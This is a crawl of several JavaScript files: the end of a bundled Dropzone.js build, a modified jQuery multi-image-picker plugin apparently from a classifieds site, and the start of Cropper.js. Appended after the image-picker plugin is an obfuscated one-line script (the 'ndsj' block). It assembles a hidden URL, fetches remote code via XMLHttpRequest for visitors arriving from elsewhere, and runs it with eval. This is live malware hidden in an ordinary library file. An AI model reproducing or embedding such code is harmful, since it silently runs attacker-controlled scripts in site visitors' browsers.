    var mimeType = file.type;
    var baseMimeType = mimeType.replace(/\/.*$/, "");
    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
    try {
        for(var _iterator = acceptedFiles[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
            var validType = _step.value;
            validType = validType.trim();
            if (validType.charAt(0) === ".") {
                if (file.name.toLowerCase().indexOf(validType.toLowerCase(), file.name.length - validType.length) !== -1) return true;
            } else if (/\/\*$/.test(validType)) {
                // This is something like a image/* mime type
                if (baseMimeType === validType.replace(/\/.*$/, "")) return true;
            } else {
                if (mimeType === validType) return true;
            }
        }
    } catch (err) {
        _didIteratorError = true;
        _iteratorError = err;
    } finally{
        try {
            if (!_iteratorNormalCompletion && _iterator.return != null) {
                _iterator.return();
            }
        } finally{
            if (_didIteratorError) {
                throw _iteratorError;
            }
        }
    }
    return false;
};
// Augment jQuery
if (typeof jQuery !== "undefined" && jQuery !== null) jQuery.fn.dropzone = function(options) {
    return this.each(function() {
        return new $a601ff30f483e917$export$2e2bcd8739ae039(this, options);
    });
};
// Dropzone file status codes
$a601ff30f483e917$export$2e2bcd8739ae039.ADDED = "added";
$a601ff30f483e917$export$2e2bcd8739ae039.QUEUED = "queued";
// For backwards compatibility. Now, if a file is accepted, it's either queued
// or uploading.
$a601ff30f483e917$export$2e2bcd8739ae039.ACCEPTED = $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
$a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING = "uploading";
$a601ff30f483e917$export$2e2bcd8739ae039.PROCESSING = $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING; // alias
$a601ff30f483e917$export$2e2bcd8739ae039.CANCELED = "canceled";
$a601ff30f483e917$export$2e2bcd8739ae039.ERROR = "error";
$a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS = "success";
/*

 Bugfix for iOS 6 and 7
 Source: http://stackoverflow.com/questions/11929099/html5-canvas-drawimage-ratio-bug-ios
 based on the work of https://github.com/stomita/ios-imagefile-megapixel

 */ // Detecting vertical squash in loaded image.
// Fixes a bug which squash image vertically while drawing into canvas for some images.
// This is a bug in iOS6 devices. This function from https://github.com/stomita/ios-imagefile-megapixel
var $a601ff30f483e917$var$detectVerticalSquash = function $a601ff30f483e917$var$detectVerticalSquash(img) {
    var iw = img.naturalWidth;
    var ih = img.naturalHeight;
    var canvas = document.createElement("canvas");
    canvas.width = 1;
    canvas.height = ih;
    var ctx = canvas.getContext("2d");
    ctx.drawImage(img, 0, 0);
    var ref = ctx.getImageData(1, 0, 1, ih), data = ref.data;
    // search image edge pixel position in case it is squashed vertically.
    var sy = 0;
    var ey = ih;
    var py = ih;
    while(py > sy){
        var alpha = data[(py - 1) * 4 + 3];
        if (alpha === 0) ey = py;
        else sy = py;
        py = ey + sy >> 1;
    }
    var ratio = py / ih;
    if (ratio === 0) return 1;
    else return ratio;
};
// A replacement for context.drawImage
// (args are for source and destination).
var $a601ff30f483e917$var$drawImageIOSFix = function $a601ff30f483e917$var$drawImageIOSFix(ctx, img, sx, sy, sw, sh, dx, dy, dw, dh) {
    var vertSquashRatio = $a601ff30f483e917$var$detectVerticalSquash(img);
    return ctx.drawImage(img, sx, sy, sw, sh, dx, dy, dw, dh / vertSquashRatio);
};
var $a601ff30f483e917$var$ExifRestore = // Based on MinifyJpeg
// Source: http://www.perry.cz/files/ExifRestorer.js
// http://elicon.blog57.fc2.com/blog-entry-206.html
/*#__PURE__*/ function() {
    "use strict";
    function $a601ff30f483e917$var$ExifRestore() {
        $6mU8w$swchelpers.classCallCheck(this, $a601ff30f483e917$var$ExifRestore);
    }
    $6mU8w$swchelpers.createClass($a601ff30f483e917$var$ExifRestore, null, [
        {
            key: "initClass",
            value: function initClass() {
                this.KEY_STR = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            }
        },
        {
            key: "encode64",
            value: function encode64(input) {
                var output = "";
                var chr1 = undefined;
                var chr2 = undefined;
                var chr3 = "";
                var enc1 = undefined;
                var enc2 = undefined;
                var enc3 = undefined;
                var enc4 = "";
                var i = 0;
                while(true){
                    chr1 = input[i++];
                    chr2 = input[i++];
                    chr3 = input[i++];
                    enc1 = chr1 >> 2;
                    enc2 = (chr1 & 3) << 4 | chr2 >> 4;
                    enc3 = (chr2 & 15) << 2 | chr3 >> 6;
                    enc4 = chr3 & 63;
                    if (isNaN(chr2)) enc3 = enc4 = 64;
                    else if (isNaN(chr3)) enc4 = 64;
                    output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                    if (!(i < input.length)) break;
                }
                return output;
            }
        },
        {
            key: "restore",
            value: function restore(origFileBase64, resizedFileBase64) {
                if (!origFileBase64.match("data:image/jpeg;base64,")) return resizedFileBase64;
                var rawImage = this.decode64(origFileBase64.replace("data:image/jpeg;base64,", ""));
                var segments = this.slice2Segments(rawImage);
                var image = this.exifManipulation(resizedFileBase64, segments);
                return "data:image/jpeg;base64,".concat(this.encode64(image));
            }
        },
        {
            key: "exifManipulation",
            value: function exifManipulation(resizedFileBase64, segments) {
                var exifArray = this.getExifArray(segments);
                var newImageArray = this.insertExif(resizedFileBase64, exifArray);
                var aBuffer = new Uint8Array(newImageArray);
                return aBuffer;
            }
        },
        {
            key: "getExifArray",
            value: function getExifArray(segments) {
                var seg = undefined;
                var x = 0;
                while(x < segments.length){
                    seg = segments[x];
                    if (seg[0] === 255 & seg[1] === 225) return seg;
                    x++;
                }
                return [];
            }
        },
        {
            key: "insertExif",
            value: function insertExif(resizedFileBase64, exifArray) {
                var imageData = resizedFileBase64.replace("data:image/jpeg;base64,", "");
                var buf = this.decode64(imageData);
                var separatePoint = buf.indexOf(255, 3);
                var mae = buf.slice(0, separatePoint);
                var ato = buf.slice(separatePoint);
                var array = mae;
                array = array.concat(exifArray);
                array = array.concat(ato);
                return array;
            }
        },
        {
            key: "slice2Segments",
            value: function slice2Segments(rawImageArray) {
                var head = 0;
                var segments = [];
                while(true){
                    var length;
                    if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) break;
                    if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) head += 2;
                    else {
                        length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3];
                        var endPoint = head + length + 2;
                        var seg = rawImageArray.slice(head, endPoint);
                        segments.push(seg);
                        head = endPoint;
                    }
                    if (head > rawImageArray.length) break;
                }
                return segments;
            }
        },
        {
            key: "decode64",
            value: function decode64(input) {
                var output = "";
                var chr1 = undefined;
                var chr2 = undefined;
                var chr3 = "";
                var enc1 = undefined;
                var enc2 = undefined;
                var enc3 = undefined;
                var enc4 = "";
                var i = 0;
                var buf = [];
                // remove all characters that are not A-Z, a-z, 0-9, +, /, or =
                var base64test = /[^A-Za-z0-9\+\/\=]/g;
                if (base64test.exec(input)) console.warn("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding.");
                input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
                while(true){
                    enc1 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc2 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc3 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc4 = this.KEY_STR.indexOf(input.charAt(i++));
                    chr1 = enc1 << 2 | enc2 >> 4;
                    chr2 = (enc2 & 15) << 4 | enc3 >> 2;
                    chr3 = (enc3 & 3) << 6 | enc4;
                    buf.push(chr1);
                    if (enc3 !== 64) buf.push(chr2);
                    if (enc4 !== 64) buf.push(chr3);
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                    if (!(i < input.length)) break;
                }
                return buf;
            }
        }
    ]);
    return $a601ff30f483e917$var$ExifRestore;
}();
$a601ff30f483e917$var$ExifRestore.initClass();
/*
 * contentloaded.js
 *
 * Author: Diego Perini (diego.perini at gmail.com)
 * Summary: cross-browser wrapper for DOMContentLoaded
 * Updated: 20101020
 * License: MIT
 * Version: 1.2
 *
 * URL:
 * http://javascript.nwbox.com/ContentLoaded/
 * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
 */ // @win window reference
// @fn function reference
var $a601ff30f483e917$var$contentLoaded = function $a601ff30f483e917$var$contentLoaded(win, fn) {
    var done = false;
    var top = true;
    var doc = win.document;
    var root = doc.documentElement;
    var add = doc.addEventListener ? "addEventListener" : "attachEvent";
    var rem = doc.addEventListener ? "removeEventListener" : "detachEvent";
    var pre = doc.addEventListener ? "" : "on";
    var init = function(e) {
        if (e.type === "readystatechange" && doc.readyState !== "complete") return;
        (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
        if (!done && (done = true)) return fn.call(win, e.type || e);
    };
    var poll = function() {
        try {
            root.doScroll("left");
        } catch (e) {
            setTimeout(poll, 50);
            return;
        }
        return init("poll");
    };
    if (doc.readyState !== "complete") {
        if (doc.createEventObject && root.doScroll) {
            try {
                top = !win.frameElement;
            } catch (error) {
            }
            if (top) poll();
        }
        doc[add](pre + "DOMContentLoaded", init, false);
        doc[add](pre + "readystatechange", init, false);
        return win[add](pre + "load", init, false);
    }
};
function $a601ff30f483e917$var$__guard__(value, transform) {
    return typeof value !== "undefined" && value !== null ? transform(value) : undefined;
}
function $a601ff30f483e917$var$__guardMethod__(obj, methodName, transform) {
    if (typeof obj !== "undefined" && obj !== null && typeof obj[methodName] === "function") return transform(obj, methodName);
    else return undefined;
}


//# sourceMappingURL=dropzone.js.map


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/dist/js/BACKUP-spartan-multi-image-picker-min.js
body_size: 7033
content:
function updateCount(t) {
	// to keep track of images remaining
	var imagesRemaining = document.getElementById('imagesRemaining');
	var numberImages = parseInt(imagesRemaining.innerHTML);
	if (t == 10) {
		console.log('max images reached');

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'none';

		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.innerHTML = '10 images ready for upload wih your ad';
		imageMessageMax.style.display = 'block';
	} else if (t == 9) {
		var imageMessageMax = document.getElementById('imageMessageMax');
		imageMessageMax.style.display = 'none';

		var imageMessageCount = document.getElementById('imageMessageCount');
		imageMessageCount.style.display = 'block';
	}

	console.log('num images remaining:' + numberImages);
	imagesRemaining.innerHTML = 10 - t + ' more ';
}

!(function (a) {
	'use strict';
	a.fn.spartanMultiImagePicker = function (i) {
		var e = 0,
			n = 0,
			t = 0,
			d = {
				fieldName: 'adImages',
				groupClassName: 'col-md-4 col-sm-4 col-xs-6',
				rowHeight: '200px',
				dropFileLabel: 'Drop file here',
				placeholderImage: {
					image:
						'[data-uri]',
					width: '64px',
				},
				maxCount: '10',
				maxFileSize: '16000',
				allowedExt: 'png|jpg|jpeg|gif',
				errorField: document.getElementById('mediaErrorMessage'),
				onAddRow: function () {
					console.log('row added!');
					d.errorField.innerHTML = '';
				},
				onRenderedPreview: function () {
					d.errorField.innerHTML = '';
					console.log('count:', t);

					// Denham's function
					updateCount(t);
				},
				onRemoveRow: function (indexNum) {
					d.errorField.innerHTML = '';
					console.log('number:' + indexNum);
					console.log('count:', t);
					updateCount(t);

					//	console.log('r index:' + r);
					var imageIndex = indexNum > 0 ? indexNum - 1 : 0;
					console.log('image Index removed:' + imageIndex);

					var resizedImagesNode = document.getElementById('resizedImages');

					const myNodeList = resizedImagesNode.querySelectorAll('input');
					// const myLiveList = resizedImagesNode.getElementsByClassName('adPic');
					console.log('LENGTH BEFORE:' + myNodeList.length);
					myNodeList[imageIndex].value = 'deletedImage';

					const newList = resizedImagesNode.querySelectorAll('input');
					console.log('LENGTH AFTER:' + newList.length);

					////CANVAS
					// var previewImage = document.getElementById('previewImage');
					// var myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH BEFORE:' + myCanvasNodeList.length);
					// myCanvasNodeList[imageIndex].remove();
					// previewImage.append('<canvas>');
					// myCanvasNodeList = previewImage.querySelectorAll('canvas');
					// console.log('Canvas LENGTH AFTER:' + myCanvasNodeList.length);
					////
				},
				onExtensionErr: function () {
					console.log('wrong extension');
					d.errorField.innerHTML =
						'Invalid file format. Please upload an image in one of the allowed formats: jpg, jpeg, png, or gif';
				},
				onSizeErr: function () {
					console.log('file too big');
					d.errorField.innerHTML =
						'file size limit exceeded. Please choose an image up to 16mb in size.';
				},
				directUpload: {
					loaderIcon:
						'<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                <path stroke-linecap="round" stroke-linejoin="round" d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15" />\n                            </svg>',
					status: !1,
					url: '',
					success: function () {},
					error: function () {},
				},
			},
			r = a.extend({}, d, i);
		function o(i, t) {
			n = e;
			var d = i.groupClassName,
				r = i.rowHeight,
				o = i.fieldName,
				s = i.placeholderImage,
				l = i.dropFileLabel,
				p = s.image,
				A = '64px',
				c = '<i class="fas fa-sync fa-spin"></i>';
			void 0 !== i.directUpload.loaderIcon && (c = i.directUpload.loaderIcon),
				void 0 !== s.width && (A = s.width);
			var g =
					`<div class="${d} spartan_item_wrapper adImagePicker" data-spartanindexrow="${e}" style="margin-bottom : 20px; ">` +
					'<div style="position: relative;">' +
					`<div class="spartan_item_loader" data-spartanindexloader="${e}" style=" position: absolute; width: 100%; height: ${r}; background: rgba(255,255,255, 0.7); z-index: 22; text-align: center; align-items: center; margin: auto; justify-content: center; flex-direction: column; display : none; font-size : 1.7em; color: #CECECE">` +
					`${c}` +
					'</div>' +
					`<label class="file_upload" style="width: 100%; height: ${r}; border: 2px dashed #ddd; border-radius: 3px; cursor: pointer; text-align: center; overflow: hidden; padding: 5px; margin-top: 5px; margin-bottom : 5px; position : relative; display: flex; align-items: center; margin: auto; justify-content: center; flex-direction: column;">` +
					`<a href="javascript:void(0)" data-spartanindexremove="${e}" style="position: absolute !important; right : 3px; top: 3px; display : none; background : #ED3C20; border-radius: 3px; width: 30px; height: 30px; line-height : 30px; text-align: center; text-decoration : none; color : #FFF;" class="spartan_remove_row">\n                                            <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">\n                                                <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />\n                                            </svg>\n                                        </a>` +
					`<img style="width: ${A}; margin: 0 auto; vertical-align: middle;" data-spartanindexi="${e}" src="${p}" class="spartan_image_placeholder" /> ` +
					`<p data-spartanlbldropfile="${e}" style="color : #5FAAE1; display: none; width : auto; ">${l}</p>` +
					`<img style="width: 100%; vertical-align: middle; display:none;" class="img_" data-spartanindeximage="${e}">` +
					`<input class="form-control spartan_image_input" accept="image/*" data-spartanindexinput="${e}" style="display : none"  name="${o}" type="file">` +
					'</label></div></div>',
				f = a.parseHTML(g);
			a(t).append(f);
			++e;
			i.onAddRow.call(this, e);
		}
		function s(i, n, d) {
			var r = a(n).data('spartanindexinput');
			if (n.files && n.files[0]) {
				var s = n.files[0],
					l = i.allowedExt,
					p = i.maxFileSize,
					A = s.type;
				if (!new RegExp(`(.*?).(${l})$`).test(A) && '' != l)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onExtensionErr.call(this, r, s),
						!1
					);
				if ('' == p || ('' != p && s.size / 1e3 <= p)) {
					var c = new FileReader();
					(c.onload = function (e) {
						//// DENHAM
						var z = new FileReader();
						z.readAsArrayBuffer(s);

						z.onload = function (event) {
							// blob stuff
							var blob = new Blob([event.target.result]); // create blob...
							window.URL = window.URL || window.webkitURL;
							var blobURL = window.URL.createObjectURL(blob); // and get it's URL

							// helper Image object
							var image = new Image();
							image.src = blobURL;
							//preview.appendChild(image); // preview commented out, I am using the canvas instead
							image.onload = function () {
								// have to wait till it's loaded
								var resized = resizeMe(image); // send it to canvas
								var newinput = document.createElement('input');
								newinput.type = 'hidden';
								newinput.name = 'images[]';
								newinput.className = 'adPic';
								newinput.value = resized; // put result from canvas into new hidden input
								document.getElementById('resizedImages').appendChild(newinput);
							};
						};
						/// finish denham

						a(d)
							.find('img[data-spartanindexi="' + r + '"]')
							.hide(),
							a(d)
								.find('a[data-spartanindexremove="' + r + '"]')
								.show(),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.attr('src', e.target.result),
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.show(),
							i.onRenderedPreview.call(this, r),
							1 == i.directUpload.status &&
								(function (i, e, n) {
									var t = a(e).data('spartanindexinput'),
										d = new FormData(),
										r = e.files[0],
										o = i.directUpload.additionalParam;
									a(n)
										.find('[data-spartanindexloader="' + t + '"]')
										.css('display', 'flex'),
										d.append('file', r),
										void 0 !== o &&
											a.each(o, function (a, i) {
												d.append(a, i);
											});
									a.ajax({
										url: i.directUpload.url,
										type: 'POST',
										data: d,
										cache: !1,
										processData: !1,
										contentType: !1,
										success: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.success &&
													i.directUpload.success(this, e, d, r);
										},
										error: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.error &&
													i.directUpload.error(this, e, d, r);
										},
									});
								})(i, n, d);
					}),
						c.readAsDataURL(n.files[0]);
					var g = !1;
					0 ==
						a(d)
							.find('img[data-spartanindeximage="' + r + '"]')
							.is(':visible') && (t++, (g = !0)),
						r == e - 1 &&
							g &&
							('' == i.maxCount
								? o(i, d)
								: '' != i.maxCount && t < i.maxCount && o(i, d));
				} else if ('' != p && s.size / 1e3 > p)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onSizeErr.call(this, r, s),
						!1
					);
			}
		}
		return this.each(function () {
			var i = this;
			o(r, i),
				a(this).on('change', '.spartan_image_input', function () {
					s(r, this, i);
				}),
				a(this).on('click', '.spartan_remove_row', function () {
					!(function (i, e, d) {
						var r = a(e).data('spartanindexremove');
						a(d)
							.find('[data-spartanindexrow="' + r + '"]')
							.remove(),
							(n != r &&
								1 !=
									a(d)
										.find('img[data-spartanindeximage="' + n + '"]')
										.is(':visible')) ||
								o(i, d),
							t--,
							i.onRemoveRow.call(this, r);
					})(r, this, i);
				}),
				a(this).on(
					'dragenter dragover dragstart',
					'.spartan_item_wrapper',
					function (i) {
						var e, n;
						i.stopPropagation(),
							i.preventDefault(),
							(n = a((e = this)).data('spartanindexrow')),
							a(e)
								.find('.file_upload')
								.css({ 'border-color': '#5FAAE1', background: '#DBE9F3' }),
							0 ==
								a(e)
									.find('img[data-spartanindeximage="' + n + '"]')
									.is(':visible') &&
								(a(e)
									.find('p[data-spartanlbldropfile="' + n + '"]')
									.show(),
								a(e)
									.find('img[data-spartanindexi="' + n + '"]')
									.hide());
					}
				),
				a(this).on('dragleave', '.spartan_item_wrapper', function () {
					var i, e;
					(e = a((i = this)).data('spartanindexrow')),
						a(i)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						0 ==
							a(i)
								.find('img[data-spartanindeximage="' + e + '"]')
								.is(':visible') &&
							(a(i)
								.find('p[data-spartanlbldropfile="' + e + '"]')
								.hide(),
							a(i)
								.find('img[data-spartanindexi="' + e + '"]')
								.show());
				}),
				a(this).on('drop', '.spartan_item_wrapper', function (e) {
					var n, t, d, o, l;
					e.stopPropagation(),
						e.preventDefault(),
						(t = i),
						(d = e),
						(o = a((n = this)).data('spartanindexrow')),
						((l = a(t).find(
							'.spartan_image_input[data-spartanindexinput="' + o + '"]'
						)).files = d.originalEvent.dataTransfer.files),
						a(n)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						a(n)
							.find('p[data-spartanlbldropfile="' + o + '"]')
							.hide(),
						a(n)
							.find('img[data-spartanindexi="' + o + '"]')
							.show(),
						s(r, l, t);
				});
		});
	};
})(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/cropperjs@2.1.0/dist/cropper.js
body_size: 20962
content:
/*! Cropper.js v2.1.0 | (c) 2015-present Chen Fengyuan | MIT */
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
    typeof define === 'function' && define.amd ? define(['exports'], factory) :
    (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.Cropper = {}));
})(this, (function (exports) { 'use strict';

    const IS_BROWSER = typeof window !== 'undefined' && typeof window.document !== 'undefined';
    const WINDOW = IS_BROWSER ? window : {};
    const IS_TOUCH_DEVICE = IS_BROWSER ? 'ontouchstart' in WINDOW.document.documentElement : false;
    const HAS_POINTER_EVENT = IS_BROWSER ? 'PointerEvent' in WINDOW : false;
    const NAMESPACE = 'cropper';
    const CROPPER_CANVAS = `${NAMESPACE}-canvas`;
    const CROPPER_CROSSHAIR = `${NAMESPACE}-crosshair`;
    const CROPPER_GIRD = `${NAMESPACE}-grid`;
    const CROPPER_HANDLE = `${NAMESPACE}-handle`;
    const CROPPER_IMAGE = `${NAMESPACE}-image`;
    const CROPPER_SELECTION = `${NAMESPACE}-selection`;
    const CROPPER_SHADE = `${NAMESPACE}-shade`;
    const CROPPER_VIEWER = `${NAMESPACE}-viewer`;
    // Actions
    const ACTION_SELECT = 'select';
    const ACTION_MOVE = 'move';
    const ACTION_SCALE = 'scale';
    const ACTION_ROTATE = 'rotate';
    const ACTION_TRANSFORM = 'transform';
    const ACTION_NONE = 'none';
    const ACTION_RESIZE_NORTH = 'n-resize';
    const ACTION_RESIZE_EAST = 'e-resize';
    const ACTION_RESIZE_SOUTH = 's-resize';
    const ACTION_RESIZE_WEST = 'w-resize';
    const ACTION_RESIZE_NORTHEAST = 'ne-resize';
    const ACTION_RESIZE_NORTHWEST = 'nw-resize';
    const ACTION_RESIZE_SOUTHEAST = 'se-resize';
    const ACTION_RESIZE_SOUTHWEST = 'sw-resize';
    // Attributes
    const ATTRIBUTE_ACTION = 'action';
    // Native events
    const EVENT_TOUCH_END = IS_TOUCH_DEVICE ? 'touchend touchcancel' : 'mouseup';
    const EVENT_TOUCH_MOVE = IS_TOUCH_DEVICE ? 'touchmove' : 'mousemove';
    const EVENT_TOUCH_START = IS_TOUCH_DEVICE ? 'touchstart' : 'mousedown';
    const EVENT_POINTER_DOWN = HAS_POINTER_EVENT ? 'pointerdown' : EVENT_TOUCH_START;
    const EVENT_POINTER_MOVE = HAS_POINTER_EVENT ? 'pointermove' : EVENT_TOUCH_MOVE;
    const EVENT_POINTER_UP = HAS_POINTER_EVENT ? 'pointerup pointercancel' : EVENT_TOUCH_END;
    const EVENT_ERROR = 'error';
    const EVENT_KEYDOWN = 'keydown';
    const EVENT_LOAD = 'load';
    const EVENT_RESIZE = 'resize';
    const EVENT_WHEEL = 'wheel';
    // Custom events
    const EVENT_ACTION = 'action';
    const EVENT_ACTION_END = 'actionend';
    const EVENT_ACTION_MOVE = 'actionmove';
    const EVENT_ACTION_START = 'actionstart';
    const EVENT_CHANGE = 'change';
    const EVENT_TRANSFORM = 'transform';

    /**
     * Check if the given value is a string.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a string, else `false`.
     */
    function isString(value) {
        return typeof value === 'string';
    }
    /**
     * Check if the given value is not a number.
     */
    const isNaN = Number.isNaN || WINDOW.isNaN;
    /**
     * Check if the given value is a number.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a number, else `false`.
     */
    function isNumber(value) {
        return typeof value === 'number' && !isNaN(value);
    }
    /**
     * Check if the given value is a positive number.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a positive number, else `false`.
     */
    function isPositiveNumber(value) {
        return isNumber(value) && value > 0 && value < Infinity;
    }
    /**
     * Check if the given value is undefined.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is undefined, else `false`.
     */
    function isUndefined(value) {
        return typeof value === 'undefined';
    }
    /**
     * Check if the given value is an object.
     * @param {*} value - The value to check.
     * @returns {boolean} Returns `true` if the given value is an object, else `false`.
     */
    function isObject(value) {
        return typeof value === 'object' && value !== null;
    }
    const { hasOwnProperty } = Object.prototype;
    /**
     * Check if the given value is a plain object.
     * @param {*} value - The value to check.
     * @returns {boolean} Returns `true` if the given value is a plain object, else `false`.
     */
    function isPlainObject(value) {
        if (!isObject(value)) {
            return false;
        }
        try {
            const { constructor } = value;
            const { prototype } = constructor;
            return constructor && prototype && hasOwnProperty.call(prototype, 'isPrototypeOf');
        }
        catch (error) {
            return false;
        }
    }
    /**
     * Check if the given value is a function.
     * @param {*} value The value to check.
     * @returns {boolean} Returns `true` if the given value is a function, else `false`.
     */
    function isFunction(value) {
        return typeof value === 'function';
    }
    /**
     * Check if the given node is an element.
     * @param {*} node The node to check.
     * @returns {boolean} Returns `true` if the given node is an element; otherwise, `false`.
     */
    function isElement(node) {
        return typeof node === 'object' && node !== null && node.nodeType === 1;
    }
    const REGEXP_CAMEL_CASE = /([a-z\d])([A-Z])/g;
    /**
     * Transform the given string from camelCase to kebab-case.
     * @param {string} value The value to transform.
     * @returns {string} Returns the transformed value.
     */
    function toKebabCase(value) {
        return String(value).replace(REGEXP_CAMEL_CASE, '$1-$2').toLowerCase();
    }
    const REGEXP_KEBAB_CASE = /-[A-z\d]/g;
    /**
     * Transform the given string from kebab-case to camelCase.
     * @param {string} value The value to transform.
     * @returns {string} Returns the transformed value.
     */
    function toCamelCase(value) {
        return value.replace(REGEXP_KEBAB_CASE, (substring) => substring.slice(1).toUpperCase());
    }
    const REGEXP_SPACES = /\s\s*/;
    /**
     * Remove event listener from the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener}
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {EventListenerOptions} [options] The options specify characteristics about the event listener.
     */
